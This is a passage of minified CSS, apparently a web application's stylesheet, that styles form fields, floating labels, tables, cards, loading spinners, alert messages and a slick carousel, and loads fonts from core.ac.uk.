abel-3Zc32{box-sizing:border-box;display:block;flex-grow:1;width:100%;margin-bottom:.5rem;line-height:1;color:var(--primary);color:var(--form-label-color);border-radius:2px;border-radius:var(--form-control-corner-radius,2px);transition:all .15s ease -50ms;transform-origin:left}.styles-control-12Pze{display:block;flex-grow:1;height:3rem;height:calc(.75rem*2 + 1rem*1.5);height:calc(var(--form-control-padding-y)*2 + 1rem*var(--form-control-line-height));padding-right:calc(1rem - 1px);padding-right:calc(var(--form-control-padding-x) - var(--form-control-border-width));padding-left:calc(1rem - 1px);padding-left:calc(var(--form-control-padding-x) - var(--form-control-border-width));font-size:1rem;font-size:var(--form-control-font-size);line-height:1.5;line-height:var(--form-control-line-height);background-color:var(--white);background-color:var(--form-control-background-color);border:var(--form-control-border-width) solid var(--form-control-color);border-radius:2px;border-radius:var(--form-control-corner-radius);caret-color:var(--primary);caret-color:var(--form-control-color)}.styles-control-12Pze:focus{outline:none;box-shadow:none}.styles-control-12Pze{order:10}textarea.styles-control-12Pze{min-height:3rem;min-height:calc(.75rem*2 + 1.5*1*1rem);min-height:calc(var(--form-control-padding-y)*2 + var(--form-control-line-height)*var(--textarea-min-line-count)*var(--form-control-font-size));padding-top:calc(.75rem - 1px);padding-top:calc(var(--form-control-padding-y) - 1px);padding-bottom:calc(.75rem - 1px);padding-bottom:calc(var(--form-control-padding-y) - 1px);line-height:1.5;line-height:var(--line-height-base,1.5)}select.styles-control-12Pze,select.styles-control-12Pze~.styles-label-3Zc32{--form-control-color:var(--primary);--form-label-color:var(--primary)}select.styles-control-12Pze:not([multiple]):not([size]){background-position:100%;background-origin:content-box}.styles-control-12Pze::-moz-placeholder{-moz-transition:transform .15s,opacity .15s;transition:transform .15s,opacity .15s}.styles-control-12Pze::placeholder{transition:transform .15s,opacity .15s}.styles-control-12Pze:focus::-moz-placeholder{opacity:.6;transform:translateY(0)}.styles-control-12Pze:focus::placeholder{opacity:.6;transform:translateY(0)}.styles-control-12Pze~.styles-label-3Zc32{position:absolute;z-index:100;width:calc(100% - 2rem + .5em);width:calc(100% - 1rem*2 + .25em*2);width:calc(100% - var(--form-control-padding-x)*2 + var(--form-label-padding-x)*2);margin:calc(.75rem - .125em) calc(1rem - .25em);margin:calc(var(--form-control-padding-y) - var(--form-label-padding-y)) calc(var(--form-control-padding-x) - var(--form-label-padding-x));font-size:1rem;font-size:var(--form-control-font-size);line-height:1.5;line-height:var(--form-control-line-height);padding:.125em .25em;padding:var(--form-label-padding-y) var(--form-label-padding-x);background-color:var(--white);background-color:var(--form-control-background-color)}.styles-control-12Pze~.styles-label-3Zc32:before{position:absolute;top:calc(-.75rem + .125em);top:calc(.75rem*-1 + .125em);top:calc(var(--form-control-padding-y)*-1 + var(--form-label-padding-y));left:calc(-1rem + .25em);left:calc(1rem*-1 + .25em);left:calc(var(--form-control-padding-x)*-1 + var(--form-label-padding-x));z-index:100;width:calc(100% - .5em + 2rem);width:calc(100% + .25em*-2 + 1rem*2);width:calc(100% + var(--form-label-padding-x)*-2 + var(--form-control-padding-x)*2);height:3rem;height:calc(.75rem*2 + 1rem*1.5);height:calc(var(--form-control-padding-y)*2 + 1rem*var(--form-control-line-height));cursor:text;content:"";border-radius:2px;border-radius:var(--form-control-corner-radius)}.styles-control-12Pze:not(:-moz-placeholder-shown)~.styles-label-3Zc32:before{display:none}.styles-control-12Pze:focus~.styles-label-3Zc32:before,.styles-control-12Pze:not(:placeholder-shown)~.styles-label-3Zc32:before{display:none}.styles-control-12Pze:matches(:focus,:not(:-moz-placeholder-shown))~.styles-label-3Zc32{width:auto;font-size:.75em;font-size:var(--form-label-font-size);background-image:linear-gradient(transparent calc(50% - .5px),var(--white) calc(50% - .5px),var(--white) calc(50% + .5px),transparent calc(50% + .5px));background-image:linear-gradient(transparent calc(50% - 1px/2),var(--white) calc(50% - 1px/2),var(--white) calc(50% + 1px/2),transparent calc(50% + 1px/2));background-image:linear-gradient(transparent calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% + var(--form-control-border-width)/2),transparent calc(50% + var(--form-control-border-width)/2));transform:translateY(calc(-.75em - .75rem));transform:translateY(calc(-.5em*1.5 - .75rem));transform:translateY(calc(-.5em*var(--form-control-line-height) - var(--form-control-padding-y)))}.styles-control-12Pze:matches(:focus,:not(:placeholder-shown))~.styles-label-3Zc32{width:auto;font-size:.75em;font-size:var(--form-label-font-size);background-image:linear-gradient(transparent calc(50% - .5px),var(--white) calc(50% - .5px),var(--white) calc(50% + .5px),transparent calc(50% + .5px));background-image:linear-gradient(transparent calc(50% - 1px/2),var(--white) calc(50% - 1px/2),var(--white) calc(50% + 1px/2),transparent calc(50% + 1px/2));background-image:linear-gradient(transparent calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% + var(--form-control-border-width)/2),transparent calc(50% + var(--form-control-border-width)/2));transform:translateY(calc(-.75em - .75rem));transform:translateY(calc(-.5em*1.5 - .75rem));transform:translateY(calc(-.5em*var(--form-control-line-height) - var(--form-control-padding-y)))}.styles-control-12Pze:-webkit-autofill~.styles-label-3Zc32{font-size:.75em;font-size:var(--form-label-font-size);background-color:var(--white);background-color:var(--form-control-background-color);transform:translateY(calc(-.5em - .75rem));transform:translateY(calc(-.5em - var(--form-control-padding-y)))}.styles-addon-fHX-H{--icon-color:var(--form-control-color);--progress-spinner-color:var(--form-control-color);display:inline-flex;padding:calc(.75rem - 1px) calc(1rem - 1px);padding:calc(var(--form-control-padding-y) - var(--form-control-border-width)) calc(var(--form-control-padding-x) - var(--form-control-border-width));background-color:var(--white);background-color:var(--form-control-background-color);border:var(--form-control-border-width) solid var(--form-control-color);border-radius:2px;border-radius:var(--form-control-corner-radius)}.styles-addon-fHX-H.styles-prepend-3yZWC{order:5;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.styles-addon-fHX-H.styles-append-2Bs2q,.styles-addon-fHX-H.styles-prepend-3yZWC~.styles-control-12Pze{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.styles-addon-fHX-H.styles-append-2Bs2q{order:15}.styles-addon-fHX-H.styles-append-2Bs2q~.styles-control-12Pze{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0}.styles-focus-29vz3.styles-focus-29vz3~.styles-label-3Zc32{width:auto;font-size:.75em;font-size:var(--form-label-font-size);background-image:linear-gradient(transparent calc(50% - .5px),var(--white) calc(50% - .5px),var(--white) calc(50% + .5px),transparent calc(50% + .5px));background-image:linear-gradient(transparent calc(50% - 1px/2),var(--white) calc(50% - 1px/2),var(--white) calc(50% + 1px/2),transparent calc(50% + 1px/2));background-image:linear-gradient(transparent calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% + var(--form-control-border-width)/2),transparent calc(50% + var(--form-control-border-width)/2));transform:translateY(calc(-.75em - .75rem));transform:translateY(calc(-.5em*1.5 - .75rem));transform:translateY(calc(-.5em*var(--form-control-line-height) - var(--form-control-padding-y)))}.styles-focus-29vz3.styles-focus-29vz3::-moz-placeholder{opacity:.6;transform:translateY(0)}.styles-focus-29vz3.styles-focus-29vz3::placeholder{opacity:.6;transform:translateY(0)}.styles-group-NqOA7{position:relative;display:flex;flex-wrap:wrap}label{box-sizing:border-box;display:block;flex-grow:1;width:100%;line-height:1;color:var(--primary);color:var(--form-label-color);border-radius:2px;border-radius:var(--form-control-corner-radius,2px);transition:all .15s ease -50ms;transform-origin:left}::-moz-placeholder{-moz-transition:transform .15s,opacity .15s;transition:transform .15s,opacity .15s}::placeholder{transition:transform .15s,opacity .15s}[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],input:not([type]),select,textarea{display:block;flex-grow:1;height:3rem;height:calc(.75rem*2 + 1rem*1.5);height:calc(var(--form-control-padding-y)*2 + 1rem*var(--form-control-line-height));padding-right:calc(1rem - 1px);padding-right:calc(var(--form-control-padding-x) - var(--form-control-border-width));padding-left:calc(1rem - 1px);padding-left:calc(var(--form-control-padding-x) - var(--form-control-border-width));font-size:1rem;font-size:var(--form-control-font-size);line-height:1.5;line-height:var(--form-control-line-height);background-color:var(--white);background-color:var(--form-control-background-color);border:var(--form-control-border-width) solid var(--form-control-color);border-radius:2px;border-radius:var(--form-control-corner-radius);caret-color:var(--primary);caret-color:var(--form-control-color)}[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,input:not([type]):focus,select:focus,textarea:focus{outline:none;box-shadow:none}[type=date]~label,[type=datetime-local]~label,[type=email]~label,[type=month]~label,[type=number]~label,[type=password]~label,[type=search]~label,[type=tel]~label,[type=text]~label,[type=time]~label,[type=url]~label,[type=week]~label,input:not([type])~label,select~label,textarea~label{box-sizing:border-box;display:block;flex-grow:1;width:100%;margin-bottom:.5rem;line-height:1;color:var(--primary);color:var(--form-label-color);border-radius:2px;border-radius:var(--form-control-corner-radius,2px);transition:all .15s ease -50ms;transform-origin:left}[type=date]:focus~label,[type=datetime-local]:focus~label,[type=email]:focus~label,[type=month]:focus~label,[type=number]:focus~label,[type=password]:focus~label,[type=search]:focus~label,[type=tel]:focus~label,[type=text]:focus~label,[type=time]:focus~label,[type=url]:focus~label,[type=week]:focus~label,input:not([type]):focus~label,select:focus~label,textarea:focus~label{width:auto;font-size:.75em;font-size:var(--form-label-font-size);background-image:linear-gradient(transparent calc(50% - .5px),var(--white) calc(50% - .5px),var(--white) calc(50% + .5px),transparent calc(50% + .5px));background-image:linear-gradient(transparent calc(50% - 1px/2),var(--white) calc(50% - 1px/2),var(--white) calc(50% + 1px/2),transparent calc(50% + 1px/2));background-image:linear-gradient(transparent calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% - var(--form-control-border-width)/2),var(--form-control-background-color) calc(50% + var(--form-control-border-width)/2),transparent calc(50% + var(--form-control-border-width)/2));transform:translateY(calc(-.75em - .75rem));transform:translateY(calc(-.5em*1.5 - .75rem));transform:translateY(calc(-.5em*var(--form-control-line-height) - var(--form-control-padding-y)))}[type=date]::-moz-placeholder,[type=datetime-local]::-moz-placeholder,[type=email]::-moz-placeholder,[type=month]::-moz-placeholder,[type=number]::-moz-placeholder,[type=password]::-moz-placeholder,[type=search]::-moz-placeholder,[type=tel]::-moz-placeholder,[type=text]::-moz-placeholder,[type=time]::-moz-placeholder,[type=url]::-moz-placeholder,[type=week]::-moz-placeholder,input:not([type])::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{opacity:0;transform:translateY(calc(1em + .75rem));transform:translateY(calc(1em + var(--form-control-padding-y)))}[type=date]::placeholder,[type=datetime-local]::placeholder,[type=email]::placeholder,[type=month]::placeholder,[type=number]::placeholder,[type=password]::placeholder,[type=search]::placeholder,[type=tel]::placeholder,[type=text]::placeholder,[type=time]::placeholder,[type=url]::placeholder,[type=week]::placeholder,input:not([type])::placeholder,select::placeholder,textarea::placeholder{opacity:0;transform:translateY(calc(1em + .75rem));transform:translateY(calc(1em + var(--form-control-padding-y)))}[type=date]:focus::-moz-placeholder,[type=datetime-local]:focus::-moz-placeholder,[type=email]:focus::-moz-placeholder,[type=month]:focus::-moz-placeholder,[type=number]:focus::-moz-placeholder,[type=password]:focus::-moz-placeholder,[type=search]:focus::-moz-placeholder,[type=tel]:focus::-moz-placeholder,[type=text]:focus::-moz-placeholder,[type=time]:focus::-moz-placeholder,[type=url]:focus::-moz-placeholder,[type=week]:focus::-moz-placeholder,input:not([type]):focus::-moz-placeholder,select:focus::-moz-placeholder,textarea:focus::-moz-placeholder{opacity:.6;transform:translateY(0)}[type=date]:focus::placeholder,[type=datetime-local]:focus::placeholder,[type=email]:focus::placeholder,[type=month]:focus::placeholder,[type=number]:focus::placeholder,[type=password]:focus::placeholder,[type=search]:focus::placeholder,[type=tel]:focus::placeholder,[type=text]:focus::placeholder,[type=time]:focus::placeholder,[type=url]:focus::placeholder,[type=week]:focus::placeholder,input:not([type]):focus::placeholder,select:focus::placeholder,textarea:focus::placeholder{opacity:.6;transform:translateY(0)}[type=date]:disabled,[type=datetime-local]:disabled,[type=email]:disabled,[type=month]:disabled,[type=number]:disabled,[type=password]:disabled,[type=search]:disabled,[type=tel]:disabled,[type=text]:disabled,[type=time]:disabled,[type=url]:disabled,[type=week]:disabled,input:not([type]):disabled,select:disabled,textarea:disabled{cursor:not-allowed}[type=date]:-moz-read-only,[type=date]:-moz-read-only~label,[type=datetime-local]:-moz-read-only,[type=datetime-local]:-moz-read-only~label,[type=email]:-moz-read-only,[type=email]:-moz-read-only~label,[type=month]:-moz-read-only,[type=month]:-moz-read-only~label,[type=number]:-moz-read-only,[type=number]:-moz-read-only~label,[type=password]:-moz-read-only,[type=password]:-moz-read-only~label,[type=search]:-moz-read-only,[type=search]:-moz-read-only~label,[type=tel]:-moz-read-only,[type=tel]:-moz-read-only~label,[type=text]:-moz-read-only,[type=text]:-moz-read-only~label,[type=time]:-moz-read-only,[type=time]:-moz-read-only~label,[type=url]:-moz-read-only,[type=url]:-moz-read-only~label,[type=week]:-moz-read-only,[type=week]:-moz-read-only~label,input:not([type]):-moz-read-only,input:not([type]):-moz-read-only~label,select:-moz-read-only,select:-moz-read-only~label,textarea:-moz-read-only,textarea:-moz-read-only~label{--form-control-color:var(--gray-500);--form-label-color:var(--gray-500)}[type=date]:disabled,[type=date]:disabled~label,[type=date]:read-only,[type=date]:read-only~label,[type=datetime-local]:disabled,[type=datetime-local]:disabled~label,[type=datetime-local]:read-only,[type=datetime-local]:read-only~label,[type=email]:disabled,[type=email]:disabled~label,[type=email]:read-only,[type=email]:read-only~label,[type=month]:disabled,[type=month]:disabled~label,[type=month]:read-only,[type=month]:read-only~label,[type=number]:disabled,[type=number]:disabled~label,[type=number]:read-only,[type=number]:read-only~label,[type=password]:disabled,[type=password]:disabled~label,[type=password]:read-only,[type=password]:read-only~label,[type=search]:disabled,[type=search]:disabled~label,[type=search]:read-only,[type=search]:read-only~label,[type=tel]:disabled,[type=tel]:disabled~label,[type=tel]:read-only,[type=tel]:read-only~label,[type=text]:disabled,[type=text]:disabled~label,[type=text]:read-only,[type=text]:read-only~label,[type=time]:disabled,[type=time]:disabled~label,[type=time]:read-only,[type=time]:read-only~label,[type=url]:disabled,[type=url]:disabled~label,[type=url]:read-only,[type=url]:read-only~label,[type=week]:disabled,[type=week]:disabled~label,[type=week]:read-only,[type=week]:read-only~label,input:not([type]):disabled,input:not([type]):disabled~label,input:not([type]):read-only,input:not([type]):read-only~label,select:disabled,select:disabled~label,select:read-only,select:read-only~label,textarea:disabled,textarea:disabled~label,textarea:read-only,textarea:read-only~label{--form-control-color:var(--gray-500);--form-label-color:var(--gray-500)}:root{--label-corder-radius:var(--component-corner-radius,2px);--label-padding-x:.5rem;--label-padding-y:.25rem;--label-background:var(--gray-700);--label-color:var(--white)}.label-label-12KH4{display:inline-block;padding:.25rem .5rem;padding:var(--label-padding-y) var(--label-padding-x);line-height:1;color:var(--white);color:var(--label-color);background:var(--gray-700);background:var(--label-background);border-radius:2px;border-radius:var(--label-corder-radius)}.label-primary-mmSg6{--label-background:var(--primary)}.label-success-128QI{--label-background:var(--success-dark)}.label-danger-fAs6T{--label-background:var(--danger-dark)}:root{--table-border-color:var(--gray-400);--table-cell-padding-x:var(--component-padding-x,1rem);--table-cell-padding-y:.875rem}table{width:100%}thead{border-bottom:2px solid var(--table-border-color)}thead>:first-child{margin-top:0;border-top-width:0}tr{border:solid var(--table-border-color);border-width:1px 0}td,th{padding:.875rem 1rem;padding:var(--table-cell-padding-y) var(--table-cell-padding-x)}th{--table-cell-padding-y:var(--component-padding-y,1rem);font-weight:600;font-weight:var(--table-heading-font-weight,600)}tfoot{border-top:2px solid var(--table-border-color)}.styles-sticky-3tUpM{position:sticky}.styles-head-cell-y0nGZ{position:relative;padding:0}.styles-head-cell-y0nGZ>button{position:relative;display:table-cell;width:100%;height:100%;padding:.875rem 1rem;padding:var(--table-cell-padding-y) var(--table-cell-padding-x);color:inherit;text-align:inherit;text-transform:inherit;cursor:default;-webkit-user-select:text;-moz-user-select:text;user-select:text}.styles-head-cell-y0nGZ>button:active,.styles-head-cell-y0nGZ>button:focus,.styles-head-cell-y0nGZ>button:hover{cursor:default;box-shadow:none;opacity:1}.styles-head-cell-y0nGZ.styles-sortable-1hV1a>button{cursor:pointer;-webkit-user-select:text;-moz-user-select:text;user-select:text}.styles-head-cell-y0nGZ.styles-sortable-1hV1a>button:after{position:absolute;top:50%;right:0;display:inline-block;font-weight:400;opacity:.6;transform:translateY(-50%)}.styles-head-cell-y0nGZ.styles-sortable-1hV1a>button:focus:after,.styles-head-cell-y0nGZ.styles-sortable-1hV1a>button:hover:after{content:"\25b2";opacity:1}.styles-head-cell-y0nGZ.styles-sortable-1hV1a.styles-asc-1uDJb>button:after{content:"\25b2"}.styles-head-cell-y0nGZ.styles-sortable-1hV1a.styles-desc-3B49S>button:after{content:"\25bc"}.card-container-11P0y{min-width:18rem;min-width:var(--card-min-width,18rem);padding:1rem;padding:var(--card-padding-y,var(--component-padding-y,1rem)) var(--card-padding-x,var(--component-padding-x,1rem));background-color:hsl(0,0,1);background-color:hsl(var(--card-background,var(--component-background,0 0 1)));border-radius:2px;border-radius:var(--card-border-radius,var(--component-border-radius,2px))}.card-title-2rvi9{margin-bottom:.5rem;color:var(--card-title-color)}.card-description-3Qppz{margin-top:0;font-size:.875rem;color:var(--card-description-color)}.card-footer-1UaTv{padding:1rem;padding:var(--card-padding-y,var(--component-padding-y,1rem)) var(--card-padding-x,var(--component-padding-x,1rem));margin-right:calc(var(--card-padding-x, var(--component-padding-x))*-1);margin-left:calc(var(--card-padding-x, var(--component-padding-x))*-1)}.card-footer-1UaTv:last-child{margin-bottom:calc(var(--card-padding-y, var(--component-padding-y))*-1)}.card-elevated-1Clhn{box-shadow:none;box-shadow:var(
      --card-elevation,var(--component-elevation,var(--elevation-01,none))
    )}.card-outlined-1ScI1{box-shadow:inset 0 0 0 1px hsl(var(--on-surface)/.12);box-shadow:inset 0 0 0 1px hsl(var(--card-color,var(--on-surface))/.12)}.card-pure-2hyas{box-shadow:none}:root{--icon-color:currentColor}.icon-icon-35iz-{display:inline-block;width:1.5rem;height:1.5rem}.icon-icon-35iz-:not([fill]){fill:currentColor;fill:var(--icon-color)}.detail-list-container-UGFYb{padding-left:0;margin-top:1rem;list-style-type:none}.detail-list-item-fKhWL{padding:.5rem 0;border-top:1px solid var(--gray-200)}.detail-list-item-fKhWL:last-child{border-bottom:1px solid var(--gray-200)}.detail-list-header-2U2_U{font-size:.75rem;color:var(--gray-700)}.detail-list-content-2vHo0{display:flex;align-items:center}.loading-bar-loading-bar-2YaxI{position:absolute;top:0;left:0;z-index:10050;width:100%}.loading-bar-fixed-DHfYx{position:fixed}.loading-bar-loading-bar-2YaxI:before{position:absolute;width:100%;content:"";border-bottom:4px solid var(--primary);animation:loading-bar-stretching-IcVvS 3s linear infinite}@keyframes loading-bar-stretching-IcVvS{0%{transform:translateX(-50%) scaleX(.1)}50%{transform:translateX(0) scaleX(.8)}to{transform:translateX(50%) scaleX(.1)}}:root{--progress-spinner-color:var(--primary);--progress-spinner-size:var(--icon-size,1.5rem)}.styles-spinner-3zm_K{width:1.5rem;width:var(--progress-spinner-size);height:1.5rem;height:var(--progress-spinner-size)}.styles-spinner-3zm_K circle{transition:stroke-dasharray .25s linear;fill:none;stroke:var(--primary);stroke:var(--progress-spinner-color);stroke-dashoffset:14.14}@keyframes styles-rotate-z1bpa{to{transform:rotate(1turn)}}@keyframes styles-dash-3eBVm{0%{stroke-dashoffset:64}50%{stroke-dashoffset:16;transform:rotate(90deg)}to{stroke-dashoffset:64;transform:rotate(1turn)}}.styles-indeterminate-24wOy{will-change:transform;animation:styles-rotate-z1bpa 7.5s linear infinite}.styles-indeterminate-24wOy circle{transform-origin:center;will-change:stroke-dashoffset,transform;animation:styles-dash-3eBVm 1.5s ease-in-out infinite;stroke-dasharray:64;stroke-dashoffset:0}:root{--message-success-color:var(--success-dark);--message-success-border-color:var(--message-success-color);--message-success-background-color:var(--success);--message-warning-color:var(--warning-dark);--message-warning-border-color:var(--message-warning-color);--message-warning-background-color:var(--warning);--message-danger-color:var(--danger-dark);--message-danger-border-color:var(--message-danger-color);--message-danger-background-color:var(--danger);--message-border-radius:2px;--message-padding:1rem}.message-message-1Phba{display:block;padding:1rem;padding:var(--message-padding);border:1px solid;border-radius:2px;border-radius:var(--message-border-radius)}.message-success-lj-3w{color:var(--success-dark);color:var(--message-success-color)}.message-warning-3Jeo3{color:var(--warning-dark);color:var(--message-warning-color)}.message-danger-3S8ZE{color:var(--danger-dark);color:var(--message-danger-color)}.message-fill-2beF5{color:var(--black)}.message-fill-2beF5.message-success-lj-3w{background-color:var(--success);background-color:var(--message-success-background-color);border-color:var(--message-success-border-color)}.message-fill-2beF5.message-warning-3Jeo3{background-color:var(--warning);background-color:var(--message-warning-background-color);border-color:var(--message-warning-border-color)}.message-fill-2beF5.message-danger-3S8ZE{background-color:var(--danger);background-color:var(--message-danger-background-color);border-color:var(--message-danger-border-color)}:root{--link-icon-size:1.25em}.link-icon-_QgXo{width:1.25em;width:var(--link-icon-size);height:1.25em;height:var(--link-icon-size);margin-left:.25em;vertical-align:text-bottom}.logo-logo-wCAGq{position:relative;line-height:1}.logo-logo-icon-1JnTB{margin-top:-.37rem;margin-bottom:-.13rem;vertical-align:-.0625rem}.group-group-2Ka5T{display:inline-flex;flex-direction:row-reverse}.group-group-2Ka5T>div{position:relative}.group-group-2Ka5T>div:not(:last-child){margin-left:-15px}.data-provider-circle-1YXHk{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;padding:.1rem;background-color:var(--white);border:1px solid var(--primary);border-radius:50%}.data-provider-circle-1YXHk:before{position:absolute;z-index:1;content:" ";border:2px solid var(--gray-300);border-radius:50%;top:0;right:0;bottom:0;left:0}.data-provider-circle-1YXHk .data-provider-image-2JFrU{color:var(--gray-700);-o-object-fit:contain;object-fit:contain;border-radius:50%}.data-provider-sm-6ZNTy{width:35px;height:35px}.data-provider-sm-6ZNTy .data-provider-image-2JFrU{width:30px;height:30px}.data-provider-md-1r-YM{width:50px;height:50px}.data-provider-md-1r-YM .data-provider-image-2JFrU{width:44px;height:44px}.data-provider-ml-3ZrV-{width:81px;height:81px;border-width:3px}.data-provider-ml-3ZrV- .data-provider-image-2JFrU{width:62px;height:62px}.data-provider-lg-1dRNT{width:145px;height:145px;border-width:3px}.data-provider-lg-1dRNT .data-provider-image-2JFrU{width:130px;height:130px}.data-provider-hidden-AS7Ey{display:none}.metadata-list-list-3uNb8{display:block;margin:0 0 var(--spacer)}.metadata-list-group-1lOSg{display:inline-block}.metadata-list-group-1lOSg:not(:first-child):before{content:"\2000•\2000";opacity:.38}.metadata-list-group-1lOSg>dt,.metadata-list-list-3uNb8>dt{display:none}.metadata-list-group-1lOSg>dd,.metadata-list-list-3uNb8>dd{display:inline-block;margin:0}.metadata-list-empty-1hpLJ{display:none}.metadata-list-group-1lOSg[aria-busy=true]:after,[aria-busy=true] .metadata-list-group-1lOSg:after{content:"\2001"}.expandable-list-list-2znM0{display:inline-block;padding:0;margin:0;list-style:none}.expandable-list-list-2znM0 li{display:inline}.expandable-list-list-2znM0 li:not(:last-child):after{content:",\2000";opacity:.38}.expandable-list-show-more-2ndlc button{position:relative;padding:0 .25rem;margin:0 .25rem;color:var(--gray-700);text-transform:uppercase;white-space:nowrap;background:var(--gray-100)}.expandable-list-show-more-2ndlc.expandable-list-hide-2DCLG:after{content:""}.expandable-list-list-2znM0 .expandable-list-hide-2DCLG{display:none}.expandable-list-list-2znM0[aria-busy=true]:empty,[aria-busy=true] .expandable-list-list-2znM0:empty{position:relative;bottom:-.15em;min-width:10em;min-height:1em;clip-path:polygon(evenodd,0 0,calc(40% + 1ch) 0,calc(40% + 1ch) 1em,0 1em,0 0,40% 0,100% 0,100% 1em,40% 1em,40% 0)}.slick-slider{box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-loading .slick-list{background:#fff url(../gif/ajax-loader.fb6f3c230cb846e25247dfaa1da94d8f.gif) 50% no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(https://core.ac.uk/_next/static/media/slick.a4e97f5a2a64f0ab132323fbeb33ae29.eot);src:url(https://core.ac.uk/_next/static/media/slick.a4e97f5a2a64f0ab132323fbeb33ae29.eot#iefix) format("embedded-opentype"),url(https://core.ac.uk/_next/static/media/slick.295183786cd8a138986521d9f388a286.woff) format("woff"),url(https://core.ac.uk/_next/static/media/slick.c94f7671dcc99dce43e22a89f486f7c2.ttf) format("truetype"),url(https://core.ac.uk/_next/static/media/slick.2630a3e3eab21c607e21576571b95b9d.svg#slick) format("svg")}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;transform:translateY(-50%);cursor:pointer;border:none}.slick-next,.slick-next:focus,.slick-next:hover,.slick-prev,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:none;background:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:"←"}[dir=rtl] .slick-prev:before{content:"→"}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:"→"}[dir=rtl] .slick-next:before{content:"←"}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li,.slick-dots li button{width:20px;height:20px;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:focus,.slick-dots li button:hover{outline:none}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:"•";text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}:root{--indicator-color:var(--gray-300);--arrow-color:var(--primary);--indicator-active-color:var(--arrow-color);--indicator-label-width:46rem;--indicator-max-width:2rem;--indicator-height:.24rem;--indicator-label-margin:2.5rem auto;--arrow-line-width:var(--indicator-max-width);--arrows-top-margin:93.7%}.carousel-carousel-indicators-8P0hm{display:flex!important;position:absolute;top:-2rem;left:1rem;width:100%;max-width:46rem;max-width:var(--indicator-label-width);margin:2.5rem auto;margin:var(--indicator-label-margin)}.carousel-carousel-indicators-8P0hm li{flex:1;max-width:2rem;max-width:var(--indicator-max-width);list-style:none}.carousel-carousel-indicators-8P0hm li:not(:last-child){margin-right:.5rem}.carousel-carousel-indicator-O5QQD{display:flex;height:.24rem;height:var(--indicator-height);cursor:pointer;opacity:.5;background-color:var(--primary)}.carousel-carousel-indicator-active-1Y1G5{opacity:1}.carousel-icon-next-38RRP,.carousel-icon-prev-3TDss{top:93.7%;top:var(--arrows-top-margin);cursor:pointer}.carousel-icon-prev-3TDss{left:0}.carousel-arrow-next-3TXpt,.carousel-arrow-prev-3G3tO{position:absolute;width:2rem;width:var(--arrow-line-width);height:.18rem;background-color:var(--primary);transform:rotate(180deg)}.carousel-arrow-next-3TXpt{right:1.5rem}.carousel-arrow-next-3TXpt:after,.carousel-arrow-next-3TXpt:before,.carousel-arrow-prev-3G3tO:after,.carousel-arrow-prev-3G3tO:before{position:absolute;width:14%;content:"";height:.18rem;background-color:var(--primary)}.carousel-arrow-prev-3G3tO:after,.carousel-arrow-prev-3G3tO:before{left:6.75rem}.carousel-arrow-next-3TXpt:after,.carousel-arrow-next-3TXpt:before{left:-.18rem}.carousel-arrow-next-3TXpt:after,.carousel-arrow-prev-3G3tO:after{top:-.31rem}.carousel-arrow-next-3TXpt:before,.carousel-arrow-prev-3G3tO:before{top:.31rem}.carousel-arrow-prev-3G3tO:after{transform:rotate(45deg)}.carousel-arrow-next-3TXpt:after,.carousel-arrow-prev-3G3tO:before{transform:rotate(-45deg)}.carousel-arrow-next-3TXpt:before{transform:rotate(45deg